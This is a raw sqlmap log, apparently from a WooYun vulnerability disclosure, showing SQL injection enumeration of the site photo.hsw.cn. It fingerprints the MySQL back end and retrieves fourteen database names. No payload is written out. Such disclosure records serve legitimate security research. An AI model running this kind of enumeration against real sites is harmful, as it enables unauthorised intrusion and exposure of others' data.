 payload content(s)
[09:57:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[09:57:04] [INFO] fetching database names
[09:57:04] [INFO] fetching number of databases
[09:57:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:57:04] [INFO] retrieved: 14
[09:57:09] [INFO] retrieved: information_s
[09:58:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
chema
[09:58:49] [INFO] retrieved: ftpusers
[09:59:26] [INFO] retrieved: hsbug
[09:59:49] [INFO] retrieved: hscenter
[10:00:26] [INFO] retrieved: hsfoto
[10:00:54] [INFO] retrieved: hsmaijia
[10:01:28] [INFO] retrieved: hstalk
[10:01:56] [INFO] retrieved: hsteam
[10:02:23] [INFO] retrieved: hsweixin
[10:03:00] [INFO] retrieved: mysql
[10:03:24] [INFO] retrieved: performance_schema
[10:04:39] [INFO] retrieved: test_fx
[10:05:12] [INFO] retrieved: test_talk
[10:05:53] [INFO] retrieved: wiki
available databases [14]:
[*] ftpusers
[*] hsbug
[*] hscenter
[*] hsfoto
[*] hsmaijia
[*] hstalk
[*] hsteam
[*] hsweixin
[*] information_schema
[*] mysql
[*] performance_schema
[*] test_fx
[*] test_talk
[*] wiki
[10:06:12] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\photo.hsw.cn'
www.wooyun.org
[*] shutting down at 10:06:12